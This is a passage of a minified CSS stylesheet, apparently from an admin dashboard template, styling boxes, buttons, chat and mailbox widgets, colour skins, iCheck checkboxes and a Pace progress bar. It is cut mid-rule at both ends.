p:last-child,.m-bot-none{margin-bottom:0}.box .box-body.chart-responsive{width:100%;overflow:hidden}.box .box-body>.chart{position:relative;overflow:hidden;width:100%}.box .box-body>.chart canvas,.box .box-body>.chart svg{width:100%!important}.box .box-body .fc,.tasks-widget .task-footer{margin-top:5px}.box .box-body .fc-header-title h2{font-size:15px;line-height:1.6em;color:#666;margin-left:10px}.box .box-body .fc-header-right{padding-right:10px}.box .box-body .fc-header-left{padding-left:10px}.box .box-body .fc-widget-header{background:#fafafa;box-shadow:inset 0 -3px 1px rgba(0,0,0,.02)}.box .box-body .fc-grid{width:100%;border:0}.box .box-body .fc-widget-content:first-of-type,.box .box-body .fc-widget-header:first-of-type{border-left:0;border-right:0}.box .box-body .fc-widget-content:last-of-type,.box .box-body .fc-widget-header:last-of-type{border-right:0}.box .box-body .full-width-chart{margin:-19px}.box .box-body.no-padding .full-width-chart{margin:-9px}.box .box-footer{border-top:1px solid #f4f4f4;-webkit-border-top-left-radius:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:3px;-webkit-border-bottom-left-radius:3px;-moz-border-radius-topleft:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:3px;-moz-border-radius-bottomleft:3px;border-radius:0 0 3px 3px;padding:10px;background-color:#fff}.box.box-solid{border-top:0}.box.box-solid>.box-header{padding-bottom:0!important}.box.box-solid>.box-header .btn.btn-default{background:0 0}.box.box-solid.box-primary>.box-header{color:#fff;background:#3c8dbc}.box.box-solid.box-info>.box-header{color:#fff;background:#00c0ef}.box.box-solid.box-danger>.box-header{color:#fff;background:#f56954}.box.box-solid.box-warning>.box-header{color:#fff;background:#f39c12}.box.box-solid.box-success>.box-header{color:#fff;background:#00a65a}.box.box-solid>.box-header>.box-tools .btn{border:0;box-shadow:none}.btn.btn-app,.btn.btn-flat{-webkit-box-shadow:none;-moz-box-shadow:none}.box.box-solid.collapsed-box .box-header{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.box.box-solid[class*=bg]>.box-header,.dropdown-menu.dropdown-custom>li>a:hover,.skin-black .navbar .nav a,.wht-color{color:#fff}.box .knob-label{text-align:center;color:#333;font-weight:100;font-size:12px;margin-bottom:.3em}.box .todo-list{margin:0;padding:0;list-style:none}.box .todo-list>li{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px;background:#f3f4f5;margin-bottom:2px;border-left:2px solid #e6e7e8;color:#444}.box .todo-list>li.danger{border-left-color:#f56954}.box .todo-list>li.warning{border-left-color:#f39c12}.box .todo-list>li.info{border-left-color:#00c0ef}.box .todo-list>li.success{border-left-color:#00a65a}.box .todo-list>li.primary{border-left-color:#3c8dbc}.box .todo-list>li>input[type=checkbox]{margin:0 10px 0 5px}.box .todo-list>li .text{display:inline-block;margin-left:5px;font-weight:600}.chat-features a,.message-img-out,.tasks-widget .task-list li>.task-bell,.tools a{margin-left:10px}.box .todo-list>li .label{margin-left:10px;font-size:9px}.box .todo-list>li .tools{display:none;float:right;color:#f56954}.box .todo-list>li .tools>.fa,.box .todo-list>li .tools>.glyphicon,.box .todo-list>li .tools>.ion{margin-right:5px;cursor:pointer}.box .todo-list>li:hover .tools{display:inline-block}.box .todo-list>li.done{color:#999}.box .todo-list>li.done .text{text-decoration:line-through;font-weight:500}.box .todo-list>li.done .label{background:#eaeaec!important}.box .todo-list .handle{display:inline-block;cursor:move;margin:0 5px}.chat-form{margin-top:25px}.chat-form .input-cont input{border:1px solid #d3d3d3!important;margin-top:0;min-height:45px;background-color:#fff!important;margin-bottom:5px}.chat-features a i{color:#d0d0d0}.msg-time-chat,.timeline-messages,.timeline-messages .msg-in,.timeline-messages .msg-out{position:relative;border-radius:2px}.horizontal .dropdown-menu>li>a,.timeline-heading{padding:8px 15px}.timeline-messages .msg-in .arrow,.timeline-messages .msg-out .arrow{border-bottom:8px solid transparent;border-top:8px solid transparent;display:block;height:0;left:-8px;position:absolute;top:13px;width:0}.msg-time-chat:first-child:before{margin-top:16px}.msg-time-chat:before{background:#ccc;border:2px solid #fafafa;border-radius:100px;-moz-border-radius:100px;-webkit-border-radius:100px;height:14px;margin:23px 0 0 -6px;width:14px}.msg-time-chat:hover:before{background:#41cac0}.msg-time-chat:first-child{padding-top:0}.message-img-in{float:left;margin-right:10px;overflow:hidden}.message-img-in img,.message-img-out img{display:block;height:50px;width:50px;border:1px solid #eee}.message-img-out{float:right;overflow:hidden}.msg-time-chat .msg-in .text{padding:10px;border-radius:4px;-webkit-border-radius:4px;background-color:#f4f4f4;display:inline-block}.msg-time-chat .msg-out .text{padding:10px;border-radius:4px;background-color:#f1f5fd}.msg-time-chat .attribution{font-size:11px;margin:0 0 5px}.msg-time-chat{overflow:hidden;padding:8px 0}.msg-in a,.msg-in a:hover{color:#acacac;border-radius:4px;-webkit-border-radius:4px}.msg-out a,.msg-out a:hover{color:#288f98;border-radius:4px;-webkit-border-radius:4px}.box>.loading-img,.box>.overlay{position:absolute;top:0;left:0;width:100%;height:100%}.alert,.btn.btn-app,.btn.btn-file,.msg-in,.msg-out{position:relative}.box>.overlay{z-index:1010;background:rgba(255,255,255,.7)}.box>.overlay.dark{background:rgba(0,0,0,.5)}.box>.loading-img{z-index:1020;background:url('../img/ajax-loader1.gif') 50% 50% no-repeat}.btn{font-weight:500;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent}.btn.btn-default{background-color:#fafafa;color:#666;border-color:#ddd;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-default.hover,.btn.btn-default:active,.btn.btn-default:hover{background-color:#f4f4f4!important;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-default.btn-flat,.btn.btn-primary{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.btn.btn-default.btn-flat{border-bottom-color:#d9dadc;transition:.3s}.btn.btn-primary{background-color:#3d546e;border:none;transition:.3s}.btn.btn-primary.hover,.btn.btn-primary:active,.btn.btn-primary:hover,.btn.btn-success,.btn.btn-success.hover,.btn.btn-success:active,.btn.btn-success:hover{background-color:#8ab839;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-info{background-color:#23b7e5;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn.btn-danger,.btn.btn-info.hover,.btn.btn-info:active,.btn.btn-info:hover{border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.btn.btn-info.hover,.btn.btn-info:active,.btn.btn-info:hover{background-color:#19a9d5;transition:.3s}.btn.btn-danger{background-color:#f05050;transition:.3s}.btn.btn-danger.hover,.btn.btn-danger:active,.btn.btn-danger:hover,.btn.btn-warning{-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;border:none}.btn.btn-danger.hover,.btn.btn-danger:active,.btn.btn-danger:hover{background-color:#ee3939;transition:.3s}.btn.btn-warning{background-color:#fad733;transition:.3s}.btn.btn-warning.hover,.btn.btn-warning:active,.btn.btn-warning:hover{background-color:#f9d21a;border:none;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;transition:.3s}.btn-round{border-radius:30px;-webkit-border-radius:30px;-moz-border-radius:30px}.alert-danger{background-color:#f0bea9}.open .dropdown-toggle.btn-warning{background-color:#f9d21a;border-color:#f9d21a}.open .dropdown-toggle.btn-info{background-color:#37a3df;border-color:#37a3df}.btn.btn-flat{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;box-shadow:none;border-width:1px}.btn.btn-app,.nav.nav-pills>li>a{-webkit-border-radius:0;-moz-border-radius:0}.btn.btn-app:active,.btn.btn-app:focus,.btn:active{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);-moz-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn:focus{outline:0}.btn.btn-file{width:120px;height:35px;overflow:hidden}.btn.btn-file>input[type=file]{display:block!important;width:100%!important;height:35px!important;opacity:0!important;position:absolute;top:-10px;cursor:pointer}.btn.btn-app{padding:15px 5px;margin:0 0 10px 10px;min-width:80px;height:60px;box-shadow:none;border-radius:0;text-align:center;color:#666;border:1px solid #ddd;background-color:#fafafa;font-size:12px}.btn.btn-app>.fa,.btn.btn-app>.glyphicon,.btn.btn-app>.ion{font-size:20px;display:block}.btn.btn-app:hover{background:#f4f4f4;color:#444;border-color:#aaa}.btn.btn-app>.badge{position:absolute;top:-3px;right:-10px;font-size:10px;font-weight:400}.btn.btn-social-old{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;opacity:.9;padding:0}.btn.btn-social-old>.fa{padding:10px 0;width:40px}.btn.btn-social-old>.fa+span{border-left:1px solid rgba(255,255,255,.3)}.btn.btn-social-old:hover{opacity:1}.btn.btn-circle{width:30px;height:30px;line-height:30px;padding:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.callout{margin:0 0 20px;padding:15px 30px 15px 15px;border-left:5px solid #eee}.callout h4{margin-top:0}.callout .highlight,.callout code,.nav-tabs-custom>.nav-tabs>li.active:hover>a,.nav-tabs-custom>.nav-tabs>li.active>a{background-color:#fff}.callout.callout-danger{background-color:#fcf2f2;border-color:#dfb5b4}.callout.callout-warning{background-color:#fefbed;border-color:#f1e7bc}.callout.callout-info{background-color:#f0f7fd;border-color:#d0e3f0}.callout.callout-danger h4{color:#b94a48}.callout.callout-warning h4{color:#c09853}.callout.callout-info h4{color:#3a87ad}.alert{border-radius:2px;border:none}.alert>.fa,.alert>.glyphicon{position:absolute;left:-15px;top:-15px;width:35px;height:35px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;line-height:35px;text-align:center;background:inherit;border:inherit}.nav.nav-pills>li>a{border-top:3px solid transparent;border-radius:0;color:#444}.nav.nav-pills>li.active>a,.nav.nav-pills>li.active>a:hover{background-color:#f6f6f6;border-top-color:#3c8dbc;color:#444}.nav.nav-pills>li.active>a{font-weight:600}.nav.nav-pills>li>a:hover{background-color:#f6f6f6}.nav.nav-pills.nav-stacked>li>a{border-top:0;border-left:3px solid transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;color:#444}.nav.nav-pills.nav-stacked>li>a:hover{background-color:#f6f6f6;border-left-color:#3c8dbc}.nav.nav-pills.nav-stacked>li.active>a,.nav.nav-pills.nav-stacked>li.active>a:hover{background-color:#f6f6f6;border-left-color:#3c8dbc;color:#444}.nav.nav-pills.nav-stacked>li.header{border-bottom:1px solid #ddd;color:#777;margin-bottom:10px;padding:5px 10px;text-transform:uppercase}.nav-tabs-custom{margin-bottom:20px;background:#fff}.nav-tabs-custom>.nav-tabs{margin:0;border-bottom-color:#f4f4f4}.nav-tabs-custom>.nav-tabs>li{border-top:3px solid transparent;margin-bottom:-2px;margin-right:5px}.nav-tabs-custom>.nav-tabs>li>a,.nav-tabs-custom>.nav-tabs>li>a:hover{background:0 0;margin:0}.nav-tabs-custom>.nav-tabs>li:not(.active)>a:active,.nav-tabs-custom>.nav-tabs>li:not(.active)>a:focus,.nav-tabs-custom>.nav-tabs>li:not(.active)>a:hover{border-color:transparent}.nav-tabs-custom>.nav-tabs>li.active>a{border-top:0;border-left-color:#f4f4f4;border-right-color:#f4f4f4}.nav-tabs-custom>.nav-tabs>li:first-of-type{margin-left:0}.nav-tabs-custom>.nav-tabs>li:first-of-type.active>a{border-left-width:0}.nav-tabs-custom>.nav-tabs.pull-right{float:none!important}.nav-tabs-custom>.nav-tabs.pull-right>li{float:right}.nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type{margin-right:0}.nav-tabs-custom>.nav-tabs.pull-right>li:first-of-type.active>a{border-left-width:1px;border-right-width:0}.nav-tabs-custom>.nav-tabs>li.header{font-weight:400;line-height:35px;padding:0 10px;font-size:20px;color:#444;cursor:default}.nav-tabs-custom>.tab-content{background:#fff;padding:10px}.tabs-bottom.nav-3 li a{width:3333.33333333%!important}.pagination>li>a{background:#fafafa;color:#666}.pagination>li:first-of-type a,.pagination>li:last-of-type a{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mail-box aside{display:table-cell;float:none;height:100%;padding:0;vertical-align:top}.mailbox .table-mailbox{border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd}.mailbox .table-mailbox tr.unread>td{background-color:rgba(0,0,0,.05);color:#000;font-weight:600}.mailbox .table-mailbox tr>td>.fa.fa-star,.mailbox .table-mailbox tr>td>.fa.fa-star-o,.mailbox .table-mailbox tr>td>.glyphicon.glyphicon-star,.mailbox .table-mailbox tr>td>.glyphicon.glyphicon-star-empty{color:#f39c12;cursor:pointer}.mailbox .table-mailbox tr>td.small-col{width:30px}.mailbox .table-mailbox tr>td.name{width:150px;font-weight:600}.mailbox .table-mailbox tr>td.time{text-align:right;width:100px}@media screen and (max-width:767px){.right-side>.content-header>.breadcrumb{position:relative;margin-top:5px;top:0;right:0;float:none;background:#efefef}.navbar-nav>.messages-menu>.dropdown-menu,.navbar-nav>.notifications-menu>.dropdown-menu,.navbar-nav>.tasks-menu>.dropdown-menu,.navbar-nav>.user-menu>.dropdown-menu{position:absolute;top:100%;left:auto;border-right:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;background:#fff}.mailbox .nav-stacked>li:not(.header){float:left;width:50%}.mailbox .nav-stacked>li:not(.header).header{border:0!important}.mailbox .search-form{margin-top:10px}}.skin-blue .navbar .nav a{color:rgba(255,255,255,.8)}.skin-blue .navbar .nav .open>a,.skin-blue .navbar .nav .open>a:focus,.skin-blue .navbar .nav .open>a:hover,.skin-blue .navbar .nav>li>a:active,.skin-blue .navbar .nav>li>a:focus,.skin-blue .navbar .nav>li>a:hover{background:rgba(0,0,0,.1);color:#f6f6f6}.skin-blue .navbar .sidebar-toggle .icon-bar{background:rgba(255,255,255,.8)}.skin-blue .navbar .sidebar-toggle:hover .icon-bar{background:#f6f6f6!important}.skin-blue .logo{background-color:#367fa9;color:#f9f9f9}.color-wh,.skin-black .logo>a,.skin-blue .logo>a{color:#f9f9f9}.skin-blue .right-side>.content-header{background:#fbfbfb;box-shadow:1px 1px 2px rgba(0,0,0,.1)}.skin-blue .user-panel>.image>img{border:1px solid #dfdfdf}.skin-blue .sidebar a,.skin-blue .user-panel>.info,.skin-blue .user-panel>.info>a{color:#555}.skin-blue .sidebar{border-bottom:1px solid #fff}.skin-blue .sidebar>.sidebar-menu>li{border-top:1px solid #fff;border-bottom:1px solid #dbdbdb}.skin-blue .sidebar>.sidebar-menu>li:first-of-type{border-top:1px solid #dbdbdb}.skin-blue .sidebar>.sidebar-menu>li:first-of-type>a{border-top:1px solid #fff}.skin-black .sidebar>.sidebar-menu>li>a,.skin-blue .sidebar>.sidebar-menu>li>a{margin-right:1px}.skin-blue .sidebar>.sidebar-menu>li.active>a,.skin-blue .sidebar>.sidebar-menu>li>a:hover{color:#222;background:#f9f9f9}.skin-blue .sidebar>.sidebar-menu>li>.treeview-menu{margin:0 1px;background:#f9f9f9}.skin-blue .left-side{background:#f4f4f4;-webkit-box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.1);-moz-box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.1);box-shadow:inset -3px 0 8px -4px rgba(0,0,0,.07)}.skin-black .sidebar a:hover,.skin-blue .sidebar a:hover{text-decoration:none}.skin-blue .treeview-menu>li>a{color:#777}.skin-blue .treeview-menu>li.active>a,.skin-blue .treeview-menu>li>a:hover{color:#111}.skin-blue .sidebar-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:1px solid #dbdbdb;margin:10px}.skin-blue .sidebar-form .btn,.skin-blue .sidebar-form input[type=text]{box-shadow:none;background-color:#fafafa;border:1px solid #fafafa;height:35px}.skin-black .sidebar-form input[type=text],.skin-blue .sidebar-form input[type=text]{color:#666;-webkit-border-top-left-radius:2px!important;-webkit-border-top-right-radius:0!important;-webkit-border-bottom-right-radius:0!important;-webkit-border-bottom-left-radius:2px!important;-moz-border-radius-topleft:2px!important;-moz-border-radius-topright:0!important;-moz-border-radius-bottomright:0!important;-moz-border-radius-bottomleft:2px!important;border-radius:2px 0 0 2px!important}.skin-blue .sidebar-form input[type=text]:focus,.skin-blue .sidebar-form input[type=text]:focus+.input-group-btn .btn{background-color:#fff;color:#666}.skin-blue .sidebar-form input[type=text]:focus+.input-group-btn .btn{border-left-color:#fff}.skin-blue .sidebar-form .btn{color:#999;-webkit-border-top-left-radius:0!important;-webkit-border-top-right-radius:2px!important;-webkit-border-bottom-right-radius:2px!important;-webkit-border-bottom-left-radius:0!important;-moz-border-radius-topleft:0!important;-moz-border-radius-topright:2px!important;-moz-border-radius-bottomright:2px!important;-moz-border-radius-bottomleft:0!important;border-radius:0 2px 2px 0!important}.skin-black .navbar{background-color:#3d546e;border-bottom:1px solid #eee}.skin-black .navbar .nav .open>a,.skin-black .navbar .nav .open>a:focus,.skin-black .navbar .nav .open>a:hover,.skin-black .navbar .nav>li>a:active,.skin-black .navbar .nav>li>a:focus,.skin-black .navbar .nav>li>a:hover{background:#fff;color:#3d546e;padding-bottom:14px}.skin-black .navbar .sidebar-toggle .icon-bar{background:#333}.skin-black .navbar .sidebar-toggle:hover .icon-bar{background:#999!important}.skin-black .logo{background-color:#fefefe;color:#f9f9f9}.skin-black .right-side>.content-header{background:#fff;box-shadow:none}.skin-black .user-panel>.image>img{border:1px solid #444}.skin-black .sidebar a,.skin-black .user-panel>.info,.skin-black .user-panel>.info>a{color:#eee}.skin-black .sidebar{border-bottom:1px solid #3d546e}.skin-black .sidebar>.sidebar-menu>li:first-of-type{border-top:1px solid #444}.skin-black .sidebar>.sidebar-menu>li:first-of-type>a{border-top:0 solid #333}.skin-black .sidebar>.sidebar-menu>li.active>a,.skin-black .sidebar>.sidebar-menu>li>a:hover{color:#f6f6f6;background:#425164}.skin-black .sidebar>.sidebar-menu>li>.treeview-menu{margin:0 1px;background:#35404d}.skin-black .treeview-menu>li>a{color:#ccc}.skin-black .treeview-menu>li.active,.skin-black .treeview-menu>li:hover{color:#fff;background-color:#404b5f}.skin-black .sidebar-form{-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;border:0 solid #555;margin:10px}.skin-black .sidebar-form .btn,.skin-black .sidebar-form input[type=text]{box-shadow:none;background-color:rgba(255,255,255,.1);border:0 solid rgba(255,255,255,.1);height:35px;outline:0}.skin-black .sidebar-form input[type=text]:focus,.skin-black .sidebar-form input[type=text]:focus+.input-group-btn .btn{background-color:#444;border:0}.skin-black .sidebar-form input[type=text]:focus+.input-group-btn .btn{border-left:0}.skin-black .sidebar-form .btn{color:#999;-webkit-border-top-left-radius:0!important;-webkit-border-top-right-radius:2px!important;-webkit-border-bottom-right-radius:2px!important;-webkit-border-bottom-left-radius:0!important;-moz-border-radius-topleft:0!important;-moz-border-radius-topright:2px!important;-moz-border-radius-bottomright:2px!important;-moz-border-radius-bottomleft:0!important;border-radius:0 2px 2px 0!important;border-left:0}.skin-black .sidebar .sidebar-menu .treeview-menu>li:hover{background-color:#404b5f}/*!
 * iCheck v1.0.1, http://git.io/arlzeA
 * =================================
 * Powerful jQuery and Zepto plugin for checkboxes and radio buttons customization
 *
 * (c) 2013 Damir Sultanov, http://fronteed.com
 * MIT Licensed
 */.icheckbox_minimal,.iradio_minimal{display:inline-block;vertical-align:middle;margin:0;padding:0;width:18px;height:18px;background:url(iCheck/minimal/minimal.png) no-repeat rgba(255,255,255,.7);border:none;cursor:pointer}.loc-earn-stat,.task-content{margin-bottom:30px}.icheckbox_minimal{background-position:0 0}.icheckbox_minimal.hover{background-position:-20px 0}.icheckbox_minimal.checked{background-position:-40px 0}.icheckbox_minimal.disabled{background-position:-60px 0;cursor:default}.icheckbox_minimal.checked.disabled{background-position:-80px 0}.iradio_minimal{background-position:-100px 0}.iradio_minimal.hover{background-position:-120px 0}.iradio_minimal.checked{background-position:-140px 0}.iradio_minimal.disabled{background-position:-160px 0;cursor:default}.iradio_minimal.checked.disabled{background-position:-180px 0}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (min-device-pixel-ratio:1.5){.icheckbox_minimal,.iradio_minimal{background-image:url('iCheck/minimal/minimal@2x.png');-webkit-background-size:200px 20px;background-size:200px 20px}}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace-inactive,.tasks-widget .task-list li .task-config{display:none}.pace .pace-progress{background-color:#29d;position:fixed;z-index:2000;top:0;left:0;height:3px;overflow:hidden;-webkit-transition:width 1s;-moz-transition:width 1s;-o-transition:width 1s;transition:width 1s}.pace .pace-progress-inner{position:absolute;top:0;left:0;right:-32px;bottom:0;background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.2)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.2)),color-stop(.75,rgba(255,255,255,.2)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.2) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.2) 50%,rgba(255,255,255,.2) 75%,transparent 75%,transparent);-webkit-background-size:32px 32px;-moz-background-size:32px 32px;-o-background-size:32px 32px;background-size:32px 32px;-webkit-animation:.5s linear infinite pace-stripe-animation;-moz-animation:.5s linear infinite pace-stripe-animation;-ms-animation:pace-stripe-animation 500ms linear infinite;-o-animation:.5s linear infinite pace-stripe-animation;animation:.5s linear infinite pace-stripe-animation}.chat-list .ctext-wrap:after,.msg-in:after{right:100%;content:" ";height:0;width:0;pointer-events:none;position:absolute}@-webkit-keyframes pace-stripe-animation{0%{-webkit-transform:none;transform:none}100%{-webkit-transform:translate(-32px,0);transform:translate(-32px,0)}}@-moz-keyframes pace-stripe-animation{0%{-moz-transform:none;transform:none}100%{-moz-transform:translate(-32px,0);transform:translate(-32px,0)}}@-o-keyframes pace-stripe-animation{0%{-o-transform:none;transform:none}100%{-o-transform:translate(-32px,0);transform:translate(-32px,0)}}@-ms-keyframes pace-stripe-animation{0%{-ms-transform:none;transform:none}100%{-ms-transform:translate(-32px,0);transform:translate(-32px,0)}}@keyframes pace-stripe-animation{0%{transform:none}100%{transform:translate(-32px,0)}}.btn-vk .badge{color:#587ea3;background-color:#fff}.tools a{color:#a7a7a7}.panel{border:none;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05)}.panel-heading{border-bottom:1px solid #eee;background-color:#fafafa}.msg-in,.tasks-widget .task-list li.task-done:hover{background:#f4f4f4}.msg-in:after{top:30%;border:6px solid rgba(136,183,213,0);border-right-color:#f4f4f4;margin-top:-6px}.msg-out{background:#f1f5fd}.msg-out:after{left:100%;top:30%;border:6px solid rgba(136,183,213,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-left-color:#f1f5fd;margin-top:-6px}ul.chat-list,ul.notification-meta{list-style:none;padding-left:0}.chat-list li{margin-bottom:24px}.chat-list .chat-avatar{width:40px;display:inline-block;text-align:center;float:left}.chat-list .chat-avatar i{font-size:12px;font-style:normal}.chat-list .ctext-wrap i{display:block;font-style:normal;font-weight:700;position:relative;font-size:12px;color:#2cb9b3}.chat-list .conversation-text{display:inline-block;font-size:12px;float:left;margin-left:12px;width:70%}.chat-list .ctext-wrap{padding:10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;position:relative;display:inline-block}.chat-list .ctext-wrap p{margin:0;padding-top:0}.chat-list .ctext-wrap:after{top:25%;border:5px solid rgba(213,242,239,0);border-right-color:#d5f2ef;margin-top:-5px}.chat-list .odd .chat-avatar{float:right!important}.chat-list .odd .conversation-text{width:70%!important;margin-right:12px;text-align:right;float:right!important}.chat-list .odd .ctext-wrap{background:#eeeef2!important}.chat-list .odd .ctext-wrap i{color:#acacac}.chat-list .odd .ctext-wrap:after{left:100%!important;top:25%!important;border-color:rgba(238,238,242,0)!important;border-left-color:#eeeef2!important}.chat-send{padding-left:0}.chat-send button{width:100%}.alert-icon{width:40px;height:40px;display:inline-block;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}.alert-icon i{width:40px;height:40px;display:block;text-align:center;line-height:40px;font-size:20px;color:#fff}.notification-info{margin-left:56px;margin-top:-40px}.notification-info p{margin:0;color:#999;font-size:12px}.panel-item .degree,.weather-bg .degree,.weather-bg i{font-size:60px}.alert-info .alert-icon{background-color:#99cce3}.alert-danger .alert-icon{background-color:#fcb1ae}.alert-success .alert-icon{background-color:#98d7ad}.alert-warning .alert-icon{background-color:#ffe699}.notification-sender{color:#414147}.notification-time{font-style:italic;color:#999}.alert-info .notification-info a{color:#45a2c9}.alert-danger .notification-info a{color:#fb6f6b}.alert-success .notification-info a{color:#42b663}.alert-warning .notification-info a{color:#e6cb76}.alert-info.bucket-notification{background-color:#eef7fd}.alert-danger.bucket-notification{background-color:#fef3f2}.alert-success.bucket-notification{background-color:#eef8f8}.alert-warning.bucket-notification{background-color:#fff7e1}.tasks-widget .task-footer:after,.tasks-widget .task-footer:before{content:"";display:table;line-height:0}ul.task-list{list-style:none}.tasks-widget .task-list>li{position:relative;padding:10px 5px;border-bottom:1px dashed #eaeaea}.tasks-widget .task-list li.last-line{border-bottom:none}.tasks-widget .task-list li>.task-checkbox{float:left;width:30px}.tasks-widget .task-list li>.task-title{overflow:hidden;margin-right:10px}.tasks-widget .task-list li>.task-config{position:absolute;top:10px;right:10px}.tasks-widget .task-list li.task-done .task-title-sp{text-decoration:line-through;color:#bbb}.tasks-widget .task-list li:hover{background:#f9f9f9}.tasks-widget .task-list li:hover>.task-config{display:block;margin-bottom:0!important}@media only screen and (max-width:320px){.tasks-widget .task-config-btn{float:inherit;display:block}.tasks-widget .task-list-projects li>.label{margin-bottom:5px}}.fc-first.fc-last{background-color:#f0f3f4}.external-event{font-weight:400}.fc-button.fc-state-default{border:1px solid #d9dadc;margin-left:0!important;background:#fafafa;color:#666}.weather-bg{background:#59ace2;border-radius:4px;-webkit-border-radius:4px;color:#fff;text-align:center;font-size:16px;font-weight:300}.weather-bg i{display:block}.reg-earn-stat{text-align:center;color:#6d6d6d;text-transform:uppercase;padding:40px 30px;font-weight:600}.reg-earn-stat span{display:block;color:#b0c781;font-size:20px}.loc-earn-stat{text-align:center;font-weight:600}.loc-earn-stat li{padding:0 15px;display:inline-block;text-transform:uppercase;font-size:12px}.loc-earn-stat li span{display:block;font-size:14px}.stat-divider{border-right:1px dashed #dadada}.vector-stat{height:150px;margin-top:20px}.horizontal .dropdown-menu>li>a:hover,ul.online-users{background-color:#eee}.online-users i.online{color:#a9d86e;margin-top:20px;font-size:x-small}.online-users i.offline{color:#eee;margin-top:20px;font-size:x-small}.panel>.online-users .list-group-item{border-width:0;padding:0 15px}.online-users .list-group-item{padding:0 15px}.online-users .list-group-item:hover{background-color:#fafafa}.online-users .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.online-users .list-group-item:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.chat-list .chat-indigo:after,.chat-list .chat-primary:after{border:5px solid rgba(213,242,239,0);right:100%;top:25%;content:" ";height:0;width:0;position:absolute;pointer-events:none;margin-top:-5px}.chat-footer{padding:10px 0;background-color:#fff}.chat-primary{background:#3d546e;color:#fff}.chat-list .chat-primary:after{border-right-color:#3d546e}.chat-indigo{background:#9358ac;color:#fff}.chat-list .chat-indigo:after{border-right-color:#9358ac}.chat-midnightblue{color:#fff;background-color:#2b3d51}.chat-list .chat-midnightblue:after{right:100%;top:25%;border:5px solid rgba(213,242,239,0);content:" ";height:0;width:0;position:absolute;pointer-events:none;border-right-color:#2b3d51;margin-top:-5px}.sm-st{background:#fff;padding:20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;margin-bottom:20px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.05);box-shadow:0 1px 0 rgba(0,0,0,.05)}.sm-st-icon{width:60px;height:60px;display:inline-block;line-height:60px;text-align:center;font-size:30px;background:#eee;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;float:left;margin-right:10px;color:#fff}.sm-st-info{font-size:12px;padding-top:2px}.sm-st-info span{display:block;font-size:24px;font-weight:600}.orange{background:#fa8564!important}.tar{background:#45cf95!important}.sm-st .green{background:#86ba41!important}.pink{background:#ac75f0!important}.yellow-b{background:#fdd752!important}.progress-sm{height:12px}.panel-heading .nav{border:none;font-size:13px;margin:-10px -15px -15px}.tab-bg-dark-navy-blue ul>li>a{display:block;padding:15px!important}.tab-bg-dark-navy-blue{background:#f0f3f4;border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-bottom:none}.panel-heading .nav>li.active>a,.panel-heading .nav>li.active>a:focus,.panel-heading .nav>li.active>a:hover,.panel-heading .nav>li>a{border-width:0;border-radius:0}.panel-heading 